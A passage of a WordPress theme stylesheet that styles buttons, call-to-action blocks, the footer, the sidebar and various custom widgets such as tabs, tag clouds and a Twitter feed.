	07. MAIN CONTENT
--------------------------------------------------------------------------------------- */

/* =Buttons
----------------------------------------------------------------------------- */

/* Theme button - Style 1 */
.themebutton,
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	color: #FFF;
	text-align: center;
	background: #1EAAF1;
	border: none;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
a.themebutton {
	color: #FFF;
}
.themebutton:hover,
button:hover,
html input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	background: #333;
}
.themebutton:focus,
button:focus,
html input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
	outline: 1px dotted #9fc1f7;
}

/* Theme button - Style 2 */
.themebutton2 {
	color: #FFF;
	text-align: center;
	background: #333;
	border: none;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
a.themebutton2 {
	color: #FFF !important;
}
.themebutton2:hover {
	background: #1EAAF1;
}
.themebutton2:focus {
	outline: 1px dotted #9fc1f7;
}

/* Theme button - Style 3 */
.themebutton3 {
	color: #FFF;
	text-align: center;
	background: #1EAAF1;
	border: none;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
a.themebutton3 {
	color: #FFF !important;
}
.themebutton3:hover {
	background: #BBB;
}
.themebutton3:focus {
	outline: 1px dotted #9fc1f7;
}

/* Theme button - Style 4 */
.themebutton4 {
	color: #1EAAF1;
	text-align: center;
	background: #fff;
	background: rgba(255, 255, 255, 0.2);
	border: 2px solid #1EAAF1;
	-webkit-box-shadow: 0 0 0 4px #FFF;
	-moz-box-shadow: 0 0 0 4px #FFF;
	-ms-box-shadow: 0 0 0 4px #FFF;
	-o-box-shadow: 0 0 0 4px #FFF;
	box-shadow: 0 0 0 4px #FFF;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
a.themebutton4 {
	color: #FFF !important;
}
.themebutton4:hover {
	color: #1EAAF1 !important;
	background: #fff;
}

/* =Pre-Designed Homepage
----------------------------------------------------------------------------- */
#section-home {
	padding: 0 10px;
}
#section-home-inner {
	max-width: 1140px;
	margin: 30px auto 0;
}
#section-home .services-builder {
	margin: 0;
}

/* =Call to Action
----------------------------------------------------------------------------- */
#introaction,
#outroaction {
	text-align: center;
}
#introaction {
	padding: 40px 10px 30px;
}
#outroaction {
	padding: 30px 10px 40px;
}
#introaction-core,
#outroaction-core {
	background: #FFF;
	padding: 30px 15px;
	border-top: 1px solid #1EAAF1;
	border-bottom: 3px solid #E2E2E2;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
.action-message,
.action-message {
	text-align: center;
}
.action-text {
	margin-bottom: 0;
}
.action-text h3 {
	font-size: 24px;
	line-height: 1;
	font-weight: 700;
	border-bottom: 1px solid #E2E2E2;
	margin-bottom: 25px;
	padding-bottom: 20px;
}
.action-teaser {
	color: #999;
	font-size: 15px;
	line-height: 1.5;
	padding: 0;
	margin-bottom: 25px;
}
.action-teaser p {
	margin-bottom: 0px;
}
.action-link {
	padding: 0;
}
.action-link a {
	display: inline-block;
	font-size: 12px;
	font-weight: 600;
	padding: 8px 20px;
}

/* =Floating Content
----------------------------------------------------------------------------- */
#header-core:before,
#header-core:after,
#intro-core:before,
#intro-core:after,
#introaction-core:before,
#introaction-core:after,
#outroaction-core:before,
#outroaction-core:after,
#main-core:before,
#main-core:after,
#content-core:before,
#content-core:after,
#article:before,
#article:after,
#nav-above:before,
#nav-above:after,
#nav-below:before,
#nav-below:after,
#sharepost:before,
#sharepost:after,
#author-bio:before,
#author-bio:after,
#sub-footer:before,
#sub-footer:after,
#footer-core:before,
#footer-core:after,
.entry-meta:before,
.entry-meta:after,
.attention:before,
.attention:after,
ul.pricing-table:before,
ul.pricing-table:after,
.popular-posts:before,
.popular-posts:after,
.recent-comments:before,
.recent-comments:after,
.recent-posts:before,
.recent-posts:after,
.searchform:before,
.searchform:after,
.thinkup_widget_categories a:before,
.thinkup_widget_categories a:after {
    content:"";
    display:table;
}
#header-core:after,
#intro-core:after,
#introaction-core:after,
#outroaction-core:after,
#main-core:after,
#content-core:after,
#article:after,
#nav-above:after,
#nav-below:after,
#sharepost:after,
#author-bio:after,
#sub-footer:after,
#footer-core:after,
.entry-meta:after,
.attention:after,
ul.pricing-table:after,
.popular-posts:after,
.recent-comments:after,
.recent-posts:after,
.searchform:after,
.thinkup_widget_categories a:after {
    clear:both;
}


/* ---------------------------------------------------------------------------------------
	08. FOOTER
--------------------------------------------------------------------------------------- */
#footer {
	font-size: 14px;
	font-weight: 300;
	background: #232323;
	padding: 55px 10px 40px;
}
#footer-core input[type=text],
#footer-core input[type=email],
#footer-core input[type=password],
#footer-core select,
#footer-core textarea {
	width: 100%;
	color: #B3B3B3;
	background: #333;
	border: 1px solid #444;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
#footer-core h3 {
	color: #FFF;
	font-size: 15px;
	font-weight: 700;
	padding-bottom: 15px;
	margin-bottom: 30px;
	text-transform: uppercase;
	border-bottom: 1px solid #565656;
}
#footer-core h3 span {
}
#footer-core,
#footer-core p {
	color: #DDD;
}
#footer-core a,
#footer-core .widget li > a:before {
	color: #1EAAF1;
}
#footer-core a:hover,
#footer-core .widget li > a:hover:before {
	color: #DDD;
}

/* Sub Footer */
#sub-footer {
	position: relative;
	padding: 20px 10px;
}
#sub-footer {
	background: #FFF;
}
#sub-footer,
#sub-footer a {
	font-size: 12px;
}
#sub-footer,
#sub-footer a:hover {
	color: #333;
}
#sub-footer a {
	color: #1EAAF1;
}

#footer-menu {
	text-align: right;
	margin-bottom: 10px;
}
#footer-menu a {
	color: inherit;
	text-transform: uppercase;
	padding: 0 12px;
}
#footer-menu a:hover {
	color: #1EAAF1;
}
#footer-menu ul {
	margin: 0px;
}
#footer-menu li {
	display: inline-block;
}
#footer-menu li:after {
	content: '';
}
#footer-menu li:last-child:after {
	content: none;
}

/* Sub Footer - Widgets */
#sub-footer-widgets {
	max-height: 500px;
	overflow: hidden;
	padding: 25px 0;
	-webkit-transition: max-height 0.5s ease, padding 0.5s ease;
	-moz-transition: max-height 0.5s ease, padding 0.5s ease;
	-ms-transition: max-height 0.5s ease, padding 0.5s ease;
	-o-transition: max-height 0.5s ease, padding 0.5s ease;
	transition: max-height 0.5s ease, padding 0.5s ease;
}
#sub-footer-widgets.collapsed {
	max-height: 0;
	padding: 0;
}
#sub-footer-widgets h3{
	  color: #1E1E1E;
	  font-size: 15px;
	  font-weight: 700;
	  padding-bottom: 15px;
	  margin-bottom: 30px;
	  text-transform: uppercase;
	  border-bottom: 1px solid #eee;
}
#sub-footer-widgets p {
	color: #717171;
}

/* Sub Footer - Close */
#sub-footer-close {
	position: relative;
	text-align: center;
}
#sub-footer-close-core {
    position: absolute;
	background: #1E1E1E;
	border: 1px solid #444;
	top: -60px;
    right: 0;
    display: block;
    height: 40px;
    width: 40px;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
#sub-footer-close-core:hover {
	cursor: pointer;
	background: #333;
}
#sub-footer-close-core:before {
	font-family: FontAwesome;
	content: "\f107";
	color: #FFF;
	display: block;
	line-height: 40px;
	font-size: large;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	transition: all 0.5s ease;
}
#sub-footer-close-core.collapsed:before {
	transform:rotate(180deg);
	-ms-transform:rotate(180deg);
	-webkit-transform:rotate(180deg);
}


/* Post-footer - Align copyright and social media */
#sub-footer-core {
	display: table;
	width: 100%;
}
#sub-footer-core .copyright,
#post-footer-social,
#sub-footer-core #footer-menu {
	display: table-cell;
	vertical-align: middle;
}

/* Post-footer - Social Media */
#post-footer-social ul {
	margin: 0;
	display: table;
	float: right;
}
#post-footer-social li {
	display: table-cell;
	vertical-align: middle;
	float: none;
}
#post-footer-social li a {
	font-size: 11px;
	display: table;
	text-align: center;
	color: #B3B3B3;
	background: #292929;
	width: 21px;
	height: 21px;
	margin-left: 10px;
	-webkit-border-radius: 500px;
	-moz-border-radius: 500px;
	-o-border-radius: 500px;
	border-radius: 500px;
}

#post-footer-social li a:hover {
	color: #fff;
	background: #1E1E1E;
}
#post-footer-social li i {
	display: table-cell;
	vertical-align: middle;
	position: relative;
	top: 1px;
}
#post-footer-social .tooltip-inner {
	padding: 6px 12px;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
}
#post-footer-social .tooltip-arrow,
#post-footer-social .tooltip-inner {
	margin-bottom: 5px;
}

/* Post-footer - Scroll To Top */
#scrollUp {
	bottom: 20px;
	right: 20px;
	-webkit-transition: all 0 ease;
	-moz-transition: all 0 ease;
	-ms-transition: all 0 ease;
	-o-transition: all 0 ease;
	transition: all 0 ease;
}
#scrollUp:after {
	content: "\f106";
	font-family: FontAwesome;
	width: 45px;
	height: 45px;
	display: block;
	text-align: center;
	line-height: 45px;
	font-size: 30px;
	color: #FFF;
	background: #1D1D1F;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
#scrollUp:hover:after {
	background: #1EAAF1;
}


/* ---------------------------------------------------------------------------------------
	09. WIDGETS & SIDEBAR
--------------------------------------------------------------------------------------- */

/* =Sidebar
--------------------------------------------------------------------------------------- */
#sidebar .widget {
	background: #fff;
	border-top: 1px solid #1EAAF1;
	padding: 20px;
	margin-bottom: 40px;
}
#sidebar h3.widget-title {
	position: relative;
	font-size: 16px;
	font-weight: 700;
	line-height: 1;
	margin-bottom: 20px;
	padding-bottom: 20px;
	text-transform: uppercase;
	border-bottom: 1px solid #e2e2e2;
}
#sidebar .rev_slider_wrapper {
	padding: 3px;
	border: 1px solid #ddd;
}
#sidebar input[type=text],
#sidebar input[type=email],
#sidebar input[type=password],
#sidebar input[type=search],
#sidebar select,
#sidebar textarea {
	background: #f3f3f3;
	border: 1px solid #e2e2e2
}
#sidebar input[type=text]:focus,
#sidebar input[type=email]:focus,
#sidebar input[type=password]:focus,
#sidebar input[type=search]:focus,
#sidebar select:focus,
#sidebar textarea {
	background: #fff;
}

/* Left Sidebar Layout */
.layout-sidebar-left #main {
	float: right;
	width: 73%;
	display: block;
}
.layout-sidebar-left #main-core {
	margin-left: 30px;
}
.layout-sidebar-left #sidebar {
	display: block;
	float: right;
	width: 27%;
}
.layout-sidebar-left #sidebar-core {
	margin-right: 10px;
}

/* Right Sidebar Layout */
.layout-sidebar-right #main {
	float: left;
	width: 73%;
	display: block;
}
.layout-sidebar-right #main-core {
	margin-right: 30px;
}
.layout-sidebar-right #sidebar {
	display: block;
	float: left;
	width: 27%;
}
.layout-sidebar-right #sidebar-core {
	margin-left: 10px;
}

/* =Widgets
--------------------------------------------------------------------------------------- */
.widget {
	line-height: 1.8;
}
.widget select {
	max-width: 100%
}
.widget a {
	color: inherit;
}
#footer .widget {
	margin-bottom: 35px;
}
#footer .widget-area .widget:last-child {
	margin-bottom: 0px;
}

/* Link color  - Various widgets */
#footer .thinkup_widget_categories a,
#footer .popular-posts a,
#footer .recent-comments a,
#footer .recent-posts a,
#footer .thinkup_widget_tagscloud a {
	font-weight: normal;
}
#footer .popular-posts a.comment,
#footer .recent-comments a.date,
#footer .recent-posts a.date {
	opacity: 1;
	color: #FFF;
}
#footer .thinkup_widget_categories a:hover,
#footer .popular-posts a:hover,
#footer .recent-comments a:hover,
#footer .recent-posts a:hover {
	color: #FFF;
}

/* Default Widgets */
.widget ul {
	margin: 0;
}
.widget li {
	list-style: none;
}
.widget li a {
	padding: 4px 0;
	display: inline-block;
	vertical-align: top;
}
.widget li > a:before {
}
.widget li a:hover,
.widget li > a:hover:before {
	color: #1EAAF1;
}
.widget ul.children,
.widget ul.sub-menu {
	border-left:none;
	border-right:none;
	border-bottom: none !important;
}
.widget ul.children li:last-child,
.widget ul.sub-menu li:last-child {
	border-bottom: none;
}
.widget ul.children li a,
.widget ul.sub-menu li a {
	padding-left: 20px;
}
.widget ul.children ul.children li a,
.widget ul.sub-menu ul.sub-menu li a {
	padding-left: 40px;
}
.widget select {
	width: 100%;
	margin-top: 10px;
}

/* Default Widgets - Footer Area */
#footer .widget ul {
	border: none;
}
#footer .widget li {
	border: none;
	padding: 2px 0;
}
#footer .widget li a {
	display: inline-block;
	padding: 1px 0px 1px 0px;
}

#footer .widget ul.children li a,
#footer .widget ul.sub-menu li a {
	padding-left: 15px;
}
#footer .widget ul.children ul.children li a,
#footer .widget ul.sub-menu ul.sub-menu li a {
	padding-left: 30px;
}

/* Widget Specific - Archives */
.widget.widget_recent_comments li > a:before {
	content: "";
	margin-right: 0;
}

/* Widget Specific - Calendar */
.widget_calendar #calendar_wrap {
	border: 1px solid #DDD;
	padding: 10px;
}
.widget_calendar #wp-calendar {
	margin: 0;
}
#footer .widget_calendar #calendar_wrap {
	border-color: #353433;
	overflow: hidden;
}

/* Default Widget - Rss */
#sidebar .widget_rss li {
	padding: 10px 0;
}
.widget_rss li a {
	display: inline-block;
	color: #1EAAF1;
}
.widget_rss li a:hover {
	color: inherit;
}
.widget li a.rsswidget {
	padding: 0;
}
.widget li .rsswidget,
.widget li .rss-date,
.widget li .rssSummary {
	padding: 5px 0
}

/* Default Widget - Tag Cloud */
.widget_tag_cloud a {
	font-size: 13px !important;
	display: inline-block;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-ms-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
}
.widget_tag_cloud a:hover {
	color: #1EAAF1;
}
#sidebar .widget_tag_cloud a {
	padding: 1px 8px 1px 0;
	margin: 0 5px 6px 0;
}
#footer .widget_tag_cloud a {
	font-size: 13px !important;
	text-align: center;
	padding: 1px 10px 1px 0;
	margin: 0 3px 4px 0;
}
#footer .widget_tag_cloud a:hover {
}

/* Default Widget - Search */
.widget_search .searchsubmit { display: none; }
.widget_search form {
}
.widget_search .search {
	float: left;
	font-size: 11px;
	width: 100%;
	border: 1px solid #DDD;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
}
#footer .widget_search form {
	border: none;
	padding: 0;
}
#footer .widget_search .search {
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-o-box-shadow: none;
	box-shadow: none;
}

/* Default Widget - Remove Borders */
#sidebar .widget_tag_cloud,
#sidebar .widget_archive,
#sidebar .widget_categories,
#sidebar .widget_search {
	border-bottom: none;
}

/* Custom Widget - Categories */
.thinkup_widget_categories { list-style: none; }
.thinkup_widget_categories ul { list-style: none; margin: 0; }
.thinkup_widget_categories li i { width: 10%; }
.thinkup_widget_categories li a { display: block !important; padding: 0 !important }
.thinkup_widget_categories li a:hover { color: #1EAAF1; }
.thinkup_widget_categories li span { display: inline-block; }
.thinkup_widget_categories select { width: 95%; margin-top: 10px; }

.thinkup_widget_categories li span.cat-count {
	font-size: 80%;
	float: right;
	text-align: center;
	width: 23px;
	height: 23px;
	line-height: 23px;
	border: 1px solid #ddd;
	-webkit-transition: background 0.3s ease;
	-moz-transition: background 0.3s ease;
	-ms-transition: background 0.3s ease;
	-o-transition: background 0.3s ease;
	transition: background 0.3s ease;
}
.thinkup_widget_categories li a:hover span.cat-count {
	color: #fff;
	border-color: #1EAAF1;
}

#sidebar .thinkup_widget_categories select { width: 100%; }
#sidebar .thinkup_widget_categories .widget-main { padding-top: 5px; }
#sidebar .thinkup_widget_categories li { padding: 6px 0; }

#footer .thinkup_widget_categories li span.cat-count { color: #B3B3B3; background: #333; border: 1px solid #444; }

/* Custom Widget - Child Menu */
.thinkup_widget_childmenu {
	padding: 0 !important;
}
.thinkup_widget_childmenu ul {
	overflow: hidden;
	border-width: 1px 1px 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
}
.thinkup_widget_childmenu ul {
	border: 1px solid #DDD;
}
.thinkup_widget_childmenu li {
	border-bottom: 1px solid #DDD;
}
.thinkup_widget_childmenu li:last-child {
	border-bottom: none;
}
.thinkup_widget_childmenu li a {
	display: block;
	padding: 10px 20px;
}
.thinkup_widget_childmenu li > a:before {
	font-family: FontAwesome;
	content: "\f105";
	float: right;
	margin: 0;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.thinkup_widget_childmenu li a.active,
.thinkup_widget_childmenu li a:hover,
.thinkup_widget_childmenu li > a.active:before,
.thinkup_widget_childmenu li > a:hover:before {
	color: #FFF;
}
.thinkup_widget_childmenu li a.active,
.thinkup_widget_childmenu li a:hover {
	background: #1EAAF1;
}

/* Custom Widget - Contact Form */
.wpcf7-form p {
	margin-bottom: 15px;
}
.wpcf7-form input {
	width: 100%;
	padding: 8px 15px;
}
.wpcf7-form input[type="submit"] {
	width: inherit;
	padding: 8px 30px;
}
.wpcf7-form textarea {
	height: 130px;
	min-height: 68px;
}
.wpcf7-form .wpcf7-response-output {
	margin-left: 0;
	margin-right: 0;
}
.wpcf7-form .wpcf7-not-valid-tip {
	width: 100%;
	left: 0;
	top: -6px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}

#footer .wpcf7-form input,
#footer .wpcf7-form textarea {
	color: #969696;
	border: 1px solid #444;
	background: #2D2D2D;
	background: rgba(0, 0, 0, 0.1);
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-ms-border-radius: 0px;
	-o-border-radius: 0px;
	border-radius: 0px;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-o-box-shadow: none;
	box-shadow: none;
}
#footer .wpcf7-form input[type=submit] {
	text-transform: capitalize;
	border: 1px solid #111;
	background: #1A1A1A;
}

/* Custom Widget - Contact Form 7 placeholder text color */
.wpcf7-form ::-webkit-input-placeholder { font-size: 12px; color: #7a7a7a; opacity: 0.6; }
.wpcf7-form :-moz-placeholder { font-size: 12px; color: #7a7a7a; opacity: 0.6; }
.wpcf7-form ::-moz-placeholder { font-size: 12px; color: #7a7a7a; opacity: 0.6; }
.wpcf7-form :-ms-input-placeholder { font-size: 12px; color: #7a7a7a; opacity: 0.6; }

/* Custom Widget - Flickr */
.thinkup_widget_flickr a,
.thinkup_widget_flickr img {
	display: block;
}
.thinkup_widget_flickr img {
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
.thinkup_widget_flickr img:hover {
	opacity: 0.8;
}
.thinkup_widget_flickr .flickr {
	float: none;
	width: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
.thinkup_widget_flickr .flickr-photo {
	float: left;
	position: relative;
	overflow: hidden;
	margin-right: 10px;
	margin-bottom: 10px;
}

#sidebar .thinkup_widget_flickr .flickr-photo {
}
#sidebar .thinkup_widget_flickr a .image-overlay {
}
#sidebar .thinkup_widget_flickr a .image-overlay:before {
}
#sidebar .thinkup_widget_flickr a:hover .image-overlay {
}
#footer .thinkup_widget_flickr img {
	border: none;
}
#footer .thinkup_widget_flickr img:hover {
}

/* Custom Widget - Logo + Text */
#footer-core .thinkup_widget_logotext h3 {
	padding: 0;
	border: none;
	margin-bottom: 35px;
}

/* Custom Widget - Popular Posts / Recent Comments / Recent Posts */
.popular-posts .image,
.recent-comments .image,
.recent-posts .image {
	margin-bottom: 0px;
	position: relative;
	float: left;
}
.popular-posts .main,
.recent-comments .main,
.recent-posts .main {
	position: relative;
	margin-left: 95px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
.popular-posts,
.recent-comments,
.recent-posts {
	clear:both;
}
.popular-posts a,
.recent-comments a,
.recent-posts a,
.popular-posts img,
.recent-comments img,
.recent-posts img {
	display: block;
}
.popular-posts a.title,
.recent-comments a.title,
.recent-posts a.title {
	color: #333;
	font-weight: 700;
	line-height: 1.3;
	margin-bottom: 7px;
}
.popular-posts .excerpt {
	color: inherit !important;
}
.popular-posts img,
.recent-comments img,
.recent-posts img {
	max-width: 75px;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.popular-posts img:hover,
.recent-comments img:hover,
.recent-posts img:hover {
	opacity: 0.8;
}

.popular-posts .comment,
.recent-comments .date,
.recent-posts .date {
	font-size: smaller;
	opacity: 0.9;
}
.popular-posts,
.recent-comments,
.recent-posts {
	padding-bottom: 20px;
}
.popular-posts:last-child,
.recent-comments:last-child,
.recent-posts:last-child {
}
.tab-content .popular-posts,
.tab-content .recent-posts {
}

#sidebar .popular-posts a .image-overlay,
#sidebar .recent-comments a .image-overlay,
#sidebar .recent-posts a .image-overlay {
	display: none;
}
#sidebar .popular-posts a .image-overlay:before,
#sidebar .recent-comments a .image-overlay:before,
#sidebar .recent-posts a .image-overlay:before {
}
#sidebar .popular-posts:hover .image-overlay,
#sidebar .recent-comments:hover .image-overlay,
#sidebar .recent-posts:hover .image-overlay {
}

#footer .popular-posts,
#footer .recent-comments,
#footer .recent-posts {
	border: none;
	padding: 0 0 15px;
}
#footer .popular-posts:last-child,
#footer .recent-comments:last-child,
#footer .recent-posts:last-child {
	border-bottom: none;
}
#footer .popular-posts img,
#footer .recent-comments img,
#footer .recent-posts img {
	max-width: 70px;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
#footer .popular-posts:hover img,
#footer .recent-comments:hover img,
#footer .recent-posts:hover img {
	border-color: #1EAAF1;
}

/* Custom Widget - Recent Comments Quotes */
.thinkup_widget_recentcomments .quote {
	padding-left: 15px;
}
.thinkup_widget_recentcomments .quote:before {
	font-family: "Times New Roman",Georgia,Times,serif;
	content: '\201C';
	margin: -8px -15px;
	position: absolute;
}
.thinkup_widget_recentcomments .quote:before {
	color: #1EAAF1;
	font-size: 150%;
	font-weight: bold;
	display: inline;
}

/* Custom Widget - Search Form */
.thinkup_widget_search .searchsubmit {
	display: none;
}
.thinkup_widget_search .search {
	float: left;
	width: 100%;
	border: 1px solid #DDD;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
}

#sidebar .thinkup_widget_search form {
}

#footer .thinkup_widget_search .search {
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-o-box-shadow: none;
	box-shadow: none;
}

/* Custom Widget - Search input placeholder text color */
#sidebar .thinkup_widget_search ::-webkit-input-placeholder { color: #CCC; }
#sidebar .thinkup_widget_search :-moz-placeholder { color: #CCC; }
#sidebar .thinkup_widget_search ::-moz-placeholder { color: #CCC; }
#sidebar .thinkup_widget_search :-ms-input-placeholder { color: #CCC; }

#footer .thinkup_widget_search ::-webkit-input-placeholder { color: #777; }
#footer .thinkup_widget_search :-moz-placeholder { color: #777; }
#footer .thinkup_widget_search ::-moz-placeholder { color: #777; }
#footer .thinkup_widget_search :-ms-input-placeholder { color: #777; }

/* Custom Widget - Tabs Specific */
.thinkup_widget_tabs .nav-tabs {
	margin: 0 0 20px;
	border: none;
	overflow: hidden;
}
.thinkup_widget_tabs .nav-tabs > li {
	margin-bottom: 0;
	border-bottom: 0;
}
.thinkup_widget_tabs li {
	width: 50%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
.thinkup_widget_tabs li a:before {
	content: "";
	margin: 0;
}
.thinkup_widget_tabs li a,
.thinkup_widget_tabs li a:hover,
.thinkup_widget_tabs li.active a,
.thinkup_widget_tabs li.active:hover a {
	display: block;
	padding: 0;
	margin: 0;
	border: none;
	background: none;
}
.thinkup_widget_tabs h3.widget-title {
	line-height: 40px;
	text-align: center;
}
.thinkup_widget_tabs li.active > a,
.thinkup_widget_tabs h3.widget-title {
	height: 40px;
	-webkit-transition: all 0s;
	-moz-transition: all 0s;
	-ms-transition: all 0s;
	-o-transition: all 0s;
	transition: all 0s;
}
.thinkup_widget_tabs .popular-posts,
.thinkup_widget_tabs .recent-comments,
.thinkup_widget_tabs .recent-posts {
}
.thinkup_widget_tabs .popular-posts:last-child,
.thinkup_widget_tabs .recent-comments:last-child,
.thinkup_widget_tabs .recent-posts:last-child {
	border-bottom: none;
}

#sidebar .thinkup_widget_tabs li.active > a {
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
}

#sidebar .thinkup_widget_tabs h3.widget-title {
	line-height: 40px;
	display: block;
	font-size: 16px;
	background: #EEE;
	margin: 0;
	padding: 0;
	border: none !important;
}
#sidebar .thinkup_widget_tabs li.active h3.widget-title {
	color: #FFF;
	background: #1EAAF1;
}
#sidebar .thinkup_widget_tabs .tab-content {
}

#footer .thinkup_widget_tabs .nav-tabs {
	margin-bottom: 35px;
}
#footer .thinkup_widget_tabs h3.widget-title {
	display: block;
	color: #FFF;
	font-size: 14px;
	font-weight: 400;
	border-width: 0;
	margin: 0;
	padding: 0;
	border: 1px solid rgba(0, 0, 0, 0);
}
#footer .thinkup_widget_tabs .nav .active h3.widget-title {
	color: #B3B3B3;
	background: #333;
	border: 1px solid #444;
}

/* Custom Widget - Tags Cloud */
.thinkup_widget_tagscloud a {
	display: inline-block;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
#sidebar .thinkup_widget_tagscloud a {
	color: #FFF;
	font-size: 13px !important;
	line-height: 1;
	background: #1EAAF1;
	padding: 6px 10px;
	margin: 0 5px 3px 0;
	display: inline-block;
}
#sidebar .thinkup_widget_tagscloud a:hover {
	color: #FFF;
	background: #333;
}

#footer .thinkup_widget_tagscloud a {
	color: #B3B3B3;
	background: #333;
	border: 1px solid #444;
	padding: 2px 10px;
	margin: 0 5px 5px 0;
}
#footer .thinkup_widget_tagscloud a:hover {
	color: #fff;
	background: #1EAAF1;
	border-color: #1EAAF1;
}

/* Custom Widget - Twitter Feed */
.thinkup_widget_twitterfeed ul {
	list-style: none;
	margin: 0;
}
.thinkup_widget_twitterfeed ul:last-child {
	border-bottom: none;
}
.thinkup_widget_twitterfeed .tweet-content {
	padding: 10px 10px 0 45px;
}

.thinkup_widget_twitterfeed .tweet-content p {
	margin-bottom: 10px;
}
.thinkup_widget_twitterfeed .tweet-content a {
	display: inline;
	padding: 0;
}

#sidebar .thinkup_widget_twitterfeed ul {
}
#sidebar .thinkup_widget_twitterfeed a {
	color: #1EAAF1;
}
#sidebar .thinkup_widget_twitterfeed a:hover {
	color: inherit;
}
#sidebar .thinkup_widget_twitterfeed .tweet-content {
	background: url('images/widgets/twitter-bird-light-bgs.png') 2px 5px no-repeat;
	background-size: 40px;
}

#footer .thinkup_widget_twitterfeed .tweet-content {
	border: none;
	padding: 0 0 0 35px;
}
#footer .thinkup_widget_twitterfeed .tweet-content {
	background: url('images/widgets/twitter-bird-dark-bgs.png') -8px -5px no-repeat;
	background-size: 40px;
}
#footer .thinkup_widget_twitterfeed small {
	display: block;
	color: #DDD;
	opacity: 0.9;
}

#sub-footer .thinkup_widget_twitterfeed {
	padding-right: 15px;
}
#sub-footer .thinkup_widget_twitterfeed .tweet-content {
	border: none;
	padding: 0 55px 0 0;
}
#sub-footer .thinkup_widget_twitterfeed .tweet-content {
	background: url('images/widgets/twitter-bird-dark-bgs.png') right -5px no-repeat;
	background-size: 40px
}
#sub-footer .thinkup_widget_twitterfeed ul {
	border: none;
}
#sub-footer .thinkup_widget_twitterfeed small {
	color: #7c7c7c;
	display: block;
}


/* ---------------------------------------------------------------------------------------
	10. PAGE FORMATS
--------------------------------------------------------------------------------------- */

/* =Meta Content
----------------------------------------------------------------------------- */
.entry-meta {
	font-size: 13px;
}
.entry-meta > span {
	display: inline-block;
	margin: 0 5px 5px 0;
}
.sticky {
}

/* =Blog - Style 1
--------------------------------------------------------------------------------------- */
.blog-thumb {
